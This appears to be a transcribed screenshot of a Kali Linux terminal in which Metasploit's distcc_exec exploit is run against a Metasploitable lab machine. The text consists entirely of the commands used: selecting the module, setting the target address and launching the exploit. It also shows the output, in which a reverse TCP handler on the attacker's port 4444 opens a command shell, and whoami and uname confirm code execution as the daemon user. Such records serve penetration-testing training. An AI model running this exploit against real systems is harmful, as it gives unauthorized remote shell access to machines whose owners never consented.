 root@kali: ~
File Edit View Search Terminal Help
msf > use exploit/unix/misc/distcc_exec
msf exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 3632 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
msf exploit(unix/misc/distcc_exec) > set RHOST 192.168.25.129
RHOST => 192.168.25.129
msf exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 192.168.25.128:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo AEvuPQbRPePcWYvf;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "AEvuPQbRPePcWYvf\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.25.128:4444 -> 192.168.25.129:47804) at 2018-07-31 14:09:04 +0530
whoami
daemon
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux